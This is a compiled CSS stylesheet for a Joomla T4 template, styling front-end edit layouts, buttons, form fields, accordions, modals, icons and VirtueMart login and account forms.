.t4-edit-layout .btn-toolbar .btn {
  background-color: #dee2e6;
  border: 0;
  color: #495057;
  line-height: 1;
  font-weight: 600;
  padding: 0.875rem 1rem;
}
.t4-edit-layout .btn.btn-primary, .t4-edit-layout .blog-list .item-readmore a.btn-primary, .blog-list .item-readmore .t4-edit-layout a.btn-primary, .t4-edit-layout .search .btn-toolbar .btn, .search .btn-toolbar .t4-edit-layout .btn, .t4-edit-layout .search .btn-toolbar .blog-list .item-readmore a, .search .btn-toolbar .blog-list .item-readmore .t4-edit-layout a, .t4-edit-layout .blog-list .item-readmore .search .btn-toolbar a, .blog-list .item-readmore .search .btn-toolbar .t4-edit-layout a,
.t4-edit-layout .btn-toolbar .btn.btn-primary,
.search .t4-edit-layout .btn-toolbar .btn,
.search .t4-edit-layout .btn-toolbar .blog-list .item-readmore a,
.blog-list .item-readmore .search .t4-edit-layout .btn-toolbar a {
  background-color: #0d6efd;
  color: #fff;
}
.t4-edit-layout .btn [class^=icon-], .t4-edit-layout .blog-list .item-readmore a [class^=icon-], .blog-list .item-readmore .t4-edit-layout a [class^=icon-], .t4-edit-layout .btn [class*=" icon-"], .t4-edit-layout .blog-list .item-readmore a [class*=" icon-"], .blog-list .item-readmore .t4-edit-layout a [class*=" icon-"],
.t4-edit-layout .btn-toolbar .btn [class^=icon-],
.t4-edit-layout .btn-toolbar .btn [class*=" icon-"] {
  margin-right: 6px;
  opacity: 0.6;
}
.t4-edit-layout .btn.btn-danger, .t4-edit-layout .blog-list .item-readmore a.btn-danger, .blog-list .item-readmore .t4-edit-layout a.btn-danger,
.t4-edit-layout .btn-toolbar .btn.btn-danger {
  background: #dc3545;
  color: #fff;
}
.t4-edit-layout .btn.btn-danger:hover, .t4-edit-layout .blog-list .item-readmore a.btn-danger:hover, .blog-list .item-readmore .t4-edit-layout a.btn-danger:hover, .t4-edit-layout .btn.btn-danger:focus, .t4-edit-layout .blog-list .item-readmore a.btn-danger:focus, .blog-list .item-readmore .t4-edit-layout a.btn-danger:focus, .t4-edit-layout .btn.btn-danger:active, .t4-edit-layout .blog-list .item-readmore a.btn-danger:active, .blog-list .item-readmore .t4-edit-layout a.btn-danger:active,
.t4-edit-layout .btn-toolbar .btn.btn-danger:hover,
.t4-edit-layout .btn-toolbar .btn.btn-danger:focus,
.t4-edit-layout .btn-toolbar .btn.btn-danger:active {
  background: #bd2130;
}
.t4-edit-layout .btn-clone [class^=icon-], .t4-edit-layout .btn-clone [class*=" icon-"],
.t4-edit-layout .btn-delete [class^=icon-],
.t4-edit-layout .btn-delete [class*=" icon-"] {
  margin-right: 0;
}
.t4-edit-layout .btn-group.radio .btn, .t4-edit-layout .btn-group.radio .blog-list .item-readmore a, .blog-list .item-readmore .t4-edit-layout .btn-group.radio a {
  border-radius: 0;
}
.t4-edit-layout .btn-group.radio .btn:first-of-type, .t4-edit-layout .btn-group.radio .blog-list .item-readmore a:first-of-type, .blog-list .item-readmore .t4-edit-layout .btn-group.radio a:first-of-type {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.t4-edit-layout .btn-group.radio .btn:last-of-type, .t4-edit-layout .btn-group.radio .blog-list .item-readmore a:last-of-type, .blog-list .item-readmore .t4-edit-layout .btn-group.radio a:last-of-type {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.t4-edit-layout .field-calendar .input-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
.t4-edit-layout .field-calendar .form-control {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
@media (max-width: 480px) {
  .t4-edit-layout .field-calendar .form-control {
    max-width: 200px;
  }
}
.t4-edit-layout .field-calendar .btn, .t4-edit-layout .field-calendar .blog-list .item-readmore a, .blog-list .item-readmore .t4-edit-layout .field-calendar a {
  margin: 0;
}
.t4-edit-layout .field-calendar .buttons-wrapper .btn, .t4-edit-layout .field-calendar .buttons-wrapper .blog-list .item-readmore a, .blog-list .item-readmore .t4-edit-layout .field-calendar .buttons-wrapper a {
  color: #495057;
  font-weight: 600;
}
.t4-edit-layout .field-calendar .buttons-wrapper .btn:hover, .t4-edit-layout .field-calendar .buttons-wrapper .blog-list .item-readmore a:hover, .blog-list .item-readmore .t4-edit-layout .field-calendar .buttons-wrapper a:hover, .t4-edit-layout .field-calendar .buttons-wrapper .btn:focus, .t4-edit-layout .field-calendar .buttons-wrapper .blog-list .item-readmore a:focus, .blog-list .item-readmore .t4-edit-layout .field-calendar .buttons-wrapper a:focus, .t4-edit-layout .field-calendar .buttons-wrapper .btn:active, .t4-edit-layout .field-calendar .buttons-wrapper .blog-list .item-readmore a:active, .blog-list .item-readmore .t4-edit-layout .field-calendar .buttons-wrapper a:active {
  color: #fff;
}
.t4-edit-layout joomla-field-media {
  display: block;
  max-width: 100%;
}
.t4-edit-layout joomla-field-media div.input-group {
  border-bottom-right-radius: 0.25rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
}
.t4-edit-layout joomla-field-media div.input-group .btn, .t4-edit-layout joomla-field-media div.input-group .blog-list .item-readmore a, .blog-list .item-readmore .t4-edit-layout joomla-field-media div.input-group a {
  border-radius: 0;
}
.t4-edit-layout joomla-field-media .field-media-input {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  height: 42px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  line-height: 42px;
}
.t4-edit-layout joomla-field-media .btn, .t4-edit-layout joomla-field-media .blog-list .item-readmore a, .blog-list .item-readmore .t4-edit-layout joomla-field-media a {
  border-radius: 0;
  margin: 0;
  padding: 0 16px;
}
.t4-edit-layout joomla-field-media .btn span.icon-times, .t4-edit-layout joomla-field-media .blog-list .item-readmore a span.icon-times, .blog-list .item-readmore .t4-edit-layout joomla-field-media a span.icon-times {
  margin-right: 0;
}
.t4-edit-layout joomla-field-media .button-clear {
  border-bottom-right-radius: 4px;
}
.t4-edit-layout #attrib-content_meta .input-append {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.t4-edit-layout #attrib-content_meta .input-append .media-preview {
  white-space: nowrap;
  min-height: 38px;
  line-height: 38px;
}
.t4-edit-layout #attrib-content_meta .input-append input {
  max-width: 140px;
}
.t4-edit-layout #attrib-content_meta .input-append .btn, .t4-edit-layout #attrib-content_meta .input-append .blog-list .item-readmore a, .blog-list .item-readmore .t4-edit-layout #attrib-content_meta .input-append a {
  border: 0;
}
.t4-edit-layout #attrib-content_meta .input-append .btn [class^=icon-], .t4-edit-layout #attrib-content_meta .input-append .blog-list .item-readmore a [class^=icon-], .blog-list .item-readmore .t4-edit-layout #attrib-content_meta .input-append a [class^=icon-] {
  margin-right: 0;
  margin-top: -3px;
}
.t4-edit-layout #attrib-content_meta .input-append .btn:hover, .t4-edit-layout #attrib-content_meta .input-append .blog-list .item-readmore a:hover, .blog-list .item-readmore .t4-edit-layout #attrib-content_meta .input-append a:hover, .t4-edit-layout #attrib-content_meta .input-append .btn:focus, .t4-edit-layout #attrib-content_meta .input-append .blog-list .item-readmore a:focus, .blog-list .item-readmore .t4-edit-layout #attrib-content_meta .input-append a:focus, .t4-edit-layout #attrib-content_meta .input-append .btn:active, .t4-edit-layout #attrib-content_meta .input-append .blog-list .item-readmore a:active, .blog-list .item-readmore .t4-edit-layout #attrib-content_meta .input-append a:active {
  border: 0;
}
.t4-edit-layout #attrib-content_meta .jaacm-list a.modal {
  position: relative;
}
.t4-edit-layout input {
  max-width: 100%;
}
.t4-edit-layout joomla-field-fancy-select {
  display: block;
  max-width: 300px;
}
.t4-edit-layout joomla-field-fancy-select .choices__inner {
  border: 1px soild #e9ecef;
  border-radius: 5px;
  padding: 0.5rem;
  min-width: 300px;
}
.t4-edit-layout joomla-field-fancy-select .choices__inner .choices__button_joomla {
  background-color: #fff;
  border-radius: 5px;
  border: 1px solid #e9ecef;
  margin-left: 6px;
  padding: 4px 6px;
}
.t4-edit-layout joomla-field-fancy-select .choices__inner .choices__button_joomla:hover, .t4-edit-layout joomla-field-fancy-select .choices__inner .choices__button_joomla:focus {
  border: 1px solid #cbd3da;
  cursor: pointer;
}
.t4-edit-layout joomla-field-fancy-select .choices__inner .choices__input--cloned {
  display: none !important;
}
.t4-edit-layout select.form-select,
.t4-edit-layout select.custom-select {
  background: url(select-bg.svg) no-repeat 100%/116rem #e9ecef;
  border: 1px solid #e9ecef;
  border-radius: 5px;
  display: block;
  font-size: 15px;
  padding: 0.6rem 3rem 0.6rem 1rem;
  min-width: 295px;
  max-width: 100%;
  cursor: pointer;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
}
@media (max-width: 480px) {
  .t4-edit-layout select.form-select,
  .t4-edit-layout select.custom-select {
    min-width: 250px;
  }
}
.t4-edit-layout .custom-select optgroup,
.t4-edit-layout .custom-select option,
.t4-edit-layout .form-select optgroup,
.t4-edit-layout .form-select option {
  background-color: #fff;
}
.t4-edit-layout .choices[data-type*=select-one] .choices__inner .choices__item,
.t4-edit-layout .choices[data-type*=select-multiple] .choices__inner .choices__item {
  white-space: nowrap;
}
.t4-edit-layout .accordion-item {
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.t4-edit-layout .accordion-item:first-of-type {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.t4-edit-layout .accordion-item:not(:first-of-type) {
  border-top: 0;
}
.t4-edit-layout .accordion-header {
  border-radius: 0.25rem;
  margin: 0;
}
.t4-edit-layout .accordion-button {
  background-color: #fff;
  border: 0;
  border-radius: 0.25rem;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 1rem 1.25rem;
  font-size: 1rem;
  color: #22262a;
  cursor: pointer;
  text-align: left;
  overflow-anchor: none;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, border-radius 0.15s ease, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, border-radius 0.15s ease, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease, -webkit-box-shadow 0.15s ease-in-out;
  width: 100%;
}
.t4-edit-layout .accordion-button::after {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2322262a'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 01.708 0L8 10.293l5.646-5.647a.5.5 0 01.708.708l-6 6a.5.5 0 01-.708 0l-6-6a.5.5 0 010-.708z'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-size: 1.25rem;
  content: "";
  -ms-flex-negative: 0;
      flex-shrink: 0;
  height: 1.25rem;
  margin-left: auto;
  width: 1.25rem;
}
.t4-edit-layout .accordion-button:not(.collapsed)::after {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230f244d'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 01.708 0L8 10.293l5.646-5.647a.5.5 0 01.708.708l-6 6a.5.5 0 01-.708 0l-6-6a.5.5 0 010-.708z'/%3E%3C/svg%3E");
  -webkit-transform: rotate(-180deg);
          transform: rotate(-180deg);
}
.t4-edit-layout .accordion-item:first-of-type .accordion-button {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}
.t4-edit-layout .accordion-item:last-of-type {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.t4-edit-layout .accordion-item:last-of-type .accordion-collapse {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.t4-edit-layout .accordion-button:not(.collapsed) {
  background-color: #e7eaee;
}
.t4-edit-layout .accordion-body {
  padding: 1rem 1.25rem;
}
.t4-edit-layout .mb-3, .t4-edit-layout .blog-list .item-meta, .blog-list .t4-edit-layout .item-meta, .t4-edit-layout .t4-masthead .t4-masthead-title, .t4-masthead .t4-edit-layout .t4-masthead-title {
  margin-bottom: 15px;
}
.t4-edit-layout .d-none {
  display: none;
}
.t4-edit-layout.view-profile .close {
  position: absolute;
  right: 20px;
  top: 20px;
}

.tip-wrap {
  background-color: #fff;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  border: 1px solid #e9ecef;
  border-radius: 5px;
  padding: 0;
}
.tip-wrap .tip-title {
  padding: 0.25rem 0.5rem;
}
.tip-wrap .tip-text {
  padding: 0.5rem;
}

.nav-tabs a.nav-link {
  display: block !important;
}

.btn-toolbar .btn, .btn-toolbar .blog-list .item-readmore a, .blog-list .item-readmore .btn-toolbar a {
  background-color: #6c757d;
  color: #fff;
}
.btn-toolbar .btn:hover, .btn-toolbar .blog-list .item-readmore a:hover, .blog-list .item-readmore .btn-toolbar a:hover, .btn-toolbar .btn:focus, .btn-toolbar .blog-list .item-readmore a:focus, .blog-list .item-readmore .btn-toolbar a:focus, .btn-toolbar .btn:active, .btn-toolbar .blog-list .item-readmore a:active, .blog-list .item-readmore .btn-toolbar a:active {
  background-color: #60686f;
  color: #fff;
}

.label.label-default {
  background-color: #e9ecef;
  color: #495057;
  border-radius: 3px;
  padding: 2px 8px;
}

.badge {
  border-radius: 4px;
  font-size: 0.875rem;
  line-height: 1;
  padding: 4px 8px;
}
.badge.bg-secondary {
  background-color: #6c757d;
  color: #fff;
}

.t4-header {
  background-color: #f8f9fa;
  border-bottom: 1px solid #e9ecef;
}

.radio.btn-group input[type=radio] {
  display: none;
}
.radio.btn-group > label {
  background-color: #e9ecef;
  border: 1px solid rgba(0, 0, 0, 0.1);
  display: inline-block;
  padding: 0.5rem 1rem;
  text-shadow: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.radio.btn-group > label:first-of-type {
  border-right: 0;
  margin-left: 0;
}
.radio.btn-group > label:last-of-type {
  border-left: 0;
}

.collapse:not(.show) {
  height: 0;
  overflow: hidden;
}

.t4-megamenu.collapse:not(.show) {
  overflow: visible;
}

.chzn-container {
  min-width: 220px;
}

.field-calendar .btn.btn-secondary, .field-calendar .blog-list .item-readmore a.btn-secondary, .blog-list .item-readmore .field-calendar a.btn-secondary, .field-calendar .tag-category .filters .btn-group .btn, .tag-category .filters .btn-group .field-calendar .btn, .field-calendar .tag-category .filters .btn-group .blog-list .item-readmore a, .tag-category .filters .btn-group .blog-list .item-readmore .field-calendar a, .field-calendar .blog-list .item-readmore .tag-category .filters .btn-group a, .blog-list .item-readmore .tag-category .filters .btn-group .field-calendar a, .field-calendar .js-stools-container-bar .btn, .js-stools-container-bar .field-calendar .btn, .field-calendar .js-stools-container-bar .blog-list .item-readmore a, .js-stools-container-bar .blog-list .item-readmore .field-calendar a, .field-calendar .blog-list .item-readmore .js-stools-container-bar a, .blog-list .item-readmore .js-stools-container-bar .field-calendar a {
  background-color: #adb5bd;
  border-color: rgba(0, 0, 0, 0.1);
}

.edit.item-page .nav-tabs li {
  margin-bottom: 0;
  padding-left: 1rem;
  padding-right: 1rem;
}
.edit.item-page .nav-tabs li a {
  border: 0;
  border-radius: 0;
  color: #495057;
  padding-left: 0;
  padding-right: 0;
}
.edit.item-page .nav-tabs li a.active {
  background-color: transparent;
  border-bottom-color: #0d6efd;
  color: #0d6efd;
}
.edit.item-page fieldset {
  background-color: #eff1f4;
  padding: 2rem;
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .edit.item-page fieldset {
    padding: 1rem;
  }
}
.edit.item-page #editor {
  margin-bottom: 0;
}
.edit.item-page #editor .control-group .controls {
  margin-left: 0;
}
.edit.item-page #editor .control-group #jform_title {
  border-radius: 0;
  width: 100%;
}
.edit.item-page #editor .js-editor-none textarea {
  border: 1px solid #e9ecef;
  padding: 10px;
}
.edit.item-page #editor .CodeMirror {
  text-align: left;
}
.edit.item-page #editor .btn-toolbar {
  padding: 0.75rem 1rem;
}
.edit.item-page .btn-toolbar .btn, .edit.item-page .btn-toolbar .blog-list .item-readmore a, .blog-list .item-readmore .edit.item-page .btn-toolbar a {
  border-radius: 4px;
}
.edit.item-page .editor-xtd-buttons .btn, .edit.item-page .editor-xtd-buttons .blog-list .item-readmore a, .blog-list .item-readmore .edit.item-page .editor-xtd-buttons a,
.edit.item-page .editor-xtd-buttons .btn.btn-secondary {
  background: #dee2e6;
  color: #212529;
  margin-bottom: 4px;
  padding: 12px 16px;
}
.edit.item-page .editor-xtd-buttons .btn:hover, .edit.item-page .editor-xtd-buttons .blog-list .item-readmore a:hover, .blog-list .item-readmore .edit.item-page .editor-xtd-buttons a:hover, .edit.item-page .editor-xtd-buttons .btn:focus, .edit.item-page .editor-xtd-buttons .blog-list .item-readmore a:focus, .blog-list .item-readmore .edit.item-page .editor-xtd-buttons a:focus, .edit.item-page .editor-xtd-buttons .btn:active, .edit.item-page .editor-xtd-buttons .blog-list .item-readmore a:active, .blog-list .item-readmore .edit.item-page .editor-xtd-buttons a:active,
.edit.item-page .editor-xtd-buttons .btn.btn-secondary:hover,
.edit.item-page .editor-xtd-buttons .btn.btn-secondary:focus,
.edit.item-page .editor-xtd-buttons .btn.btn-secondary:active {
  background-color: #ced4da;
}

.edit .btn, .edit .blog-list .item-readmore a, .blog-list .item-readmore .edit a {
  margin: 4px 0;
}
.edit .btn-primary span::before, .edit .search .btn-toolbar .btn span::before, .search .btn-toolbar .edit .btn span::before, .edit .search .btn-toolbar .blog-list .item-readmore a span::before, .search .btn-toolbar .blog-list .item-readmore .edit a span::before, .edit .blog-list .item-readmore .search .btn-toolbar a span::before, .blog-list .item-readmore .search .btn-toolbar .edit a span::before {
  color: #fff;
}
.edit .btn.btn-secondary, .edit .blog-list .item-readmore a.btn-secondary, .blog-list .item-readmore .edit a.btn-secondary, .edit .tag-category .filters .btn-group .btn, .tag-category .filters .btn-group .edit .btn, .edit .tag-category .filters .btn-group .blog-list .item-readmore a, .tag-category .filters .btn-group .blog-list .item-readmore .edit a, .edit .blog-list .item-readmore .tag-category .filters .btn-group a, .blog-list .item-readmore .tag-category .filters .btn-group .edit a, .edit .js-stools-container-bar .btn, .js-stools-container-bar .edit .btn, .edit .js-stools-container-bar .blog-list .item-readmore a, .js-stools-container-bar .blog-list .item-readmore .edit a, .edit .blog-list .item-readmore .js-stools-container-bar a, .blog-list .item-readmore .js-stools-container-bar .edit a {
  background: #dee2e6;
  color: #212529;
}
.edit .btn.btn-secondary:hover, .edit .blog-list .item-readmore a.btn-secondary:hover, .blog-list .item-readmore .edit a.btn-secondary:hover, .edit .tag-category .filters .btn-group .btn:hover, .tag-category .filters .btn-group .edit .btn:hover, .edit .tag-category .filters .btn-group .blog-list .item-readmore a:hover, .tag-category .filters .btn-group .blog-list .item-readmore .edit a:hover, .edit .blog-list .item-readmore .tag-category .filters .btn-group a:hover, .blog-list .item-readmore .tag-category .filters .btn-group .edit a:hover, .edit .js-stools-container-bar .btn:hover, .js-stools-container-bar .edit .btn:hover, .edit .js-stools-container-bar .blog-list .item-readmore a:hover, .js-stools-container-bar .blog-list .item-readmore .edit a:hover, .edit .blog-list .item-readmore .js-stools-container-bar a:hover, .blog-list .item-readmore .js-stools-container-bar .edit a:hover, .edit .btn.btn-secondary:focus, .edit .blog-list .item-readmore a.btn-secondary:focus, .blog-list .item-readmore .edit a.btn-secondary:focus, .edit .tag-category .filters .btn-group .btn:focus, .tag-category .filters .btn-group .edit .btn:focus, .edit .tag-category .filters .btn-group .blog-list .item-readmore a:focus, .tag-category .filters .btn-group .blog-list .item-readmore .edit a:focus, .edit .blog-list .item-readmore .tag-category .filters .btn-group a:focus, .blog-list .item-readmore .tag-category .filters .btn-group .edit a:focus, .edit .js-stools-container-bar .btn:focus, .js-stools-container-bar .edit .btn:focus, .edit .js-stools-container-bar .blog-list .item-readmore a:focus, .js-stools-container-bar .blog-list .item-readmore .edit a:focus, .edit .blog-list .item-readmore .js-stools-container-bar a:focus, .blog-list .item-readmore .js-stools-container-bar .edit a:focus, .edit .btn.btn-secondary:active, .edit .blog-list .item-readmore a.btn-secondary:active, .blog-list .item-readmore .edit a.btn-secondary:active, .edit .tag-category .filters .btn-group .btn:active, .tag-category .filters .btn-group .edit .btn:active, .edit .tag-category .filters .btn-group .blog-list .item-readmore a:active, .tag-category .filters .btn-group .blog-list .item-readmore .edit a:active, .edit .blog-list .item-readmore .tag-category .filters .btn-group a:active, .blog-list .item-readmore .tag-category .filters .btn-group .edit a:active, .edit .js-stools-container-bar .btn:active, .js-stools-container-bar .edit .btn:active, .edit .js-stools-container-bar .blog-list .item-readmore a:active, .js-stools-container-bar .blog-list .item-readmore .edit a:active, .edit .blog-list .item-readmore .js-stools-container-bar a:active, .blog-list .item-readmore .js-stools-container-bar .edit a:active {
  background-color: #ced4da;
}

.well {
  background-color: #e9ecef;
  border: 1px solid #e9ecef;
  padding: 1rem;
  border-radius: 5px;
}

#member-profile {
  text-align: left;
}

fieldset legend {
  border-bottom: 1px solid #e9ecef;
}

#jform_privacyconsent_privacy-lbl .modal {
  display: inline;
  position: static;
}

#modules-form {
  text-align: left;
}
#modules-form .btn-toolbar {
  margin-bottom: 2rem;
}
#modules-form #options .accordion {
  padding: 0;
  margin-bottom: 1rem;
}
#modules-form #options .card-header {
  margin-bottom: -1px;
  padding: 0;
}
#modules-form #options .card-header h2, #modules-form #options .card-header .h2 {
  margin: 0;
  line-height: 1;
}
#modules-form #options .card-header h2 .btn, #modules-form #options .card-header .h2 .btn, #modules-form #options .card-header h2 .blog-list .item-readmore a, .blog-list .item-readmore #modules-form #options .card-header h2 a, #modules-form #options .card-header .h2 .blog-list .item-readmore a, .blog-list .item-readmore #modules-form #options .card-header .h2 a {
  border: 0;
  border-radius: 0;
  color: #495057;
  display: block;
  padding: 1rem;
  text-align: left;
  width: 100%;
}
#modules-form #options .card-header h2 .btn:hover, #modules-form #options .card-header .h2 .btn:hover, #modules-form #options .card-header h2 .blog-list .item-readmore a:hover, .blog-list .item-readmore #modules-form #options .card-header h2 a:hover, #modules-form #options .card-header .h2 .blog-list .item-readmore a:hover, .blog-list .item-readmore #modules-form #options .card-header .h2 a:hover, #modules-form #options .card-header h2 .btn:focus, #modules-form #options .card-header .h2 .btn:focus, #modules-form #options .card-header h2 .blog-list .item-readmore a:focus, .blog-list .item-readmore #modules-form #options .card-header h2 a:focus, #modules-form #options .card-header .h2 .blog-list .item-readmore a:focus, .blog-list .item-readmore #modules-form #options .card-header .h2 a:focus, #modules-form #options .card-header h2 .btn:active, #modules-form #options .card-header .h2 .btn:active, #modules-form #options .card-header h2 .blog-list .item-readmore a:active, .blog-list .item-readmore #modules-form #options .card-header h2 a:active, #modules-form #options .card-header .h2 .blog-list .item-readmore a:active, .blog-list .item-readmore #modules-form #options .card-header .h2 a:active {
  color: #0d6efd;
  text-decoration: none;
}

#sbox-window {
  left: 50% !important;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  width: 60% !important;
  padding: 20px;
}
#sbox-window iframe {
  height: 100%;
  width: 100%;
}

.jviewport-width80 {
  max-width: 80vw;
}

.jviewport-height70 {
  height: 70vh;
}

.jviewport-height60 {
  height: 60vh;
}

.modal-dialog iframe {
  width: 100%;
}

.t4-edit-layout .modal-footer .btn, .t4-edit-layout .modal-footer .blog-list .item-readmore a, .blog-list .item-readmore .t4-edit-layout .modal-footer a {
  border-radius: 5px;
  padding: 12px 16px;
}
.t4-edit-layout .modal-footer .btn.btn-success, .t4-edit-layout .modal-footer .blog-list .item-readmore a.btn-success, .blog-list .item-readmore .t4-edit-layout .modal-footer a.btn-success {
  background-color: #457d54;
  color: #fff;
}

.modal-header button.btn-close, body.modal-open .modal .modal-header button.close, .modal-header .alert button.close, .alert .modal-header button.close, .modal-header .contact .contact-miscinfo button.close, .contact .contact-miscinfo .modal-header button.close, .modal-header .com_config #page-site h1 button.close, .com_config #page-site h1 .modal-header button.close, .modal-header .com_config #page-site .h1 button.close, .com_config #page-site .h1 .modal-header button.close {
  cursor: pointer;
}

[class^=icon-], [class*=" icon-"] {
  display: inline-block;
}
[class^=icon-]::before, [class*=" icon-"]::before {
  font-family: Fontawesome;
}

.icon-ok::before {
  content: "\f00c";
}

.icon-cancel::before {
  content: "\f00d";
}

.icon-apply::before {
  content: "\f00c";
}

.icon-save::before {
  content: "\f0c7";
}

.icon-times::before {
  content: "\f00d";
}

.icon-calendar::before {
  content: "\f073";
}

.radio-custom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.radio-custom label.form-check {
  padding-left: 0;
}
.radio-custom label.form-check:first-of-type {
  margin-right: 16px;
}
.radio-custom input {
  height: auto;
  width: auto;
}

.view-config form > fieldset {
  margin-top: 30px;
}
.view-config form > fieldset legend {
  margin-bottom: 10px;
  font-size: 20px;
}
.view-config form > fieldset label {
  display: block;
  padding-bottom: 5px;
}

.com-users-profile__multifactor .btn:hover, .com-users-profile__multifactor .blog-list .item-readmore a:hover, .blog-list .item-readmore .com-users-profile__multifactor a:hover,
.com-users-profile__multifactor .btn:focus,
.com-users-profile__multifactor .blog-list .item-readmore a:focus,
.blog-list .item-readmore .com-users-profile__multifactor a:focus,
.com-users-profile__multifactor .btn:active,
.com-users-profile__multifactor .blog-list .item-readmore a:active,
.blog-list .item-readmore .com-users-profile__multifactor a:active {
  background-color: #0d6efd;
  color: #fff;
}

.com-users-profile__edit-submit .btn, .com-users-profile__edit-submit .blog-list .item-readmore a, .blog-list .item-readmore .com-users-profile__edit-submit a {
  font-weight: 700;
  padding: 0.875rem 1rem;
  height: auto;
}

.com_virtuemart.t4-edit-layout .container, .com_virtuemart.t4-edit-layout .t4-masthead .t4-masthead-detail, .t4-masthead .com_virtuemart.t4-edit-layout .t4-masthead-detail {
  max-width: 1200px;
}
.com_virtuemart.t4-edit-layout input,
.com_virtuemart.t4-edit-layout button {
  border-radius: 0.25rem;
  cursor: pointer;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  height: auto;
  padding: 0.375rem 0.75rem;
  width: auto;
}
.com_virtuemart.t4-edit-layout input[type=submit],
.com_virtuemart.t4-edit-layout button[type=submit] {
  background: #0a58ca;
  border-color: #0a58ca;
  color: #fff;
}
.com_virtuemart.t4-edit-layout input[type=submit]:hover,
.com_virtuemart.t4-edit-layout button[type=submit]:hover {
  opacity: 0.8;
}
.com_virtuemart.t4-edit-layout .vm-btn {
  border-radius: 0.25rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  height: auto;
  padding: 0.375rem 0.75rem;
}
.com_virtuemart.t4-edit-layout .vm-btn:hover {
  opacity: 0.8;
}
@media (max-width: 767.98px) {
  .com_virtuemart.t4-edit-layout #com-form-login-username,
  .com_virtuemart.t4-edit-layout #com-form-login-password {
    margin: 0 0 0.5rem;
    width: 100%;
  }
}
.com_virtuemart.t4-edit-layout #com-form-login-username input,
.com_virtuemart.t4-edit-layout #com-form-login-password input {
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  color: #212529;
  display: block;
  width: 100%;
}
@media (max-width: 767.98px) {
  .com_virtuemart.t4-edit-layout #com-form-login-remember {
    width: 100%;
  }
}
.com_virtuemart.t4-edit-layout #com-form-login-remember .default {
  margin-right: 0.5rem;
}
.com_virtuemart.t4-edit-layout #com-form-login-remember input[type=checkbox] {
  vertical-align: middle;
}
.com_virtuemart.t4-edit-layout .vm-login-option {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: 1rem;
  gap: 0.5rem;
}
.com_virtuemart.t4-edit-layout .vm-login-option a {
  color: #212529;
}
.com_virtuemart.t4-edit-layout .vm-login-option a:hover {
  color: #0056b3;
}
.com_virtuemart.t4-edit-layout #form-login {
  margin-bottom: 1rem;
}
.com_virtuemart.t4-edit-layout .buttonBar-right {
  text-align: left;
  float: none;
}
.com_virtuemart.t4-edit-layout .buttonBar-right button {
  background: #0a58ca;
  border: 1px solid #0a58ca;
  color: #fff;
  cursor: pointer;
}
@media (max-width: 991.98px) {
  .com_virtuemart.t4-edit-layout table.user-details {
    width: 100%;
  }
}
.com_virtuemart.t4-edit-layout table.user-details input {
  background: transparent;
  border-color: #e9ecef;
  width: 100%;
}
.com_virtuemart.t4-edit-layout .chosen-container {
  font-size: 1rem;
}
.com_virtuemart.t4-edit-layout .chosen-container .chosen-single {
  background: transparent;
  border-radius: 0.25rem;
  border-color: #e9ecef;
  -webkit-box-shadow: none;
          box-shadow: none;
  line-height: 1.5;
  height: auto;
  padding: 0.375rem 0.75rem;
}
.com_virtuemart.t4-edit-layout .chosen-container .chosen-single div {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
